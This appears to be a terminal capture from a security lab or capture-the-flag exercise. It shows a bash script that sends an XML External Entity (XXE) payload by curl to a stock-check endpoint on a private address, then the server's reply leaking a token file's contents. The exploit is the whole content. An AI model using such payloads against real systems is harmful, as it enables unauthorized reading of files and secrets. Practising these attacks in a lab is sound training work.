 ┌──(user㉿kali)-[~]
└─$ cat p3.sh
#!/bin/bash

IP=10.5.5.103
PORT=8082

curl --request POST \
        --url http://$IP:$PORT/stockCheck \
        --header 'Content-Type: application/xml' \
        --data '<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/user/p3/token3"> ]>
<productId>&xxe;</productId>'

┌──(user㉿kali)-[~]
└─$ ./p3.sh
{"productId":"347e9d17fe7ca082\n"}
┌──(user㉿kali)-[~]
└─$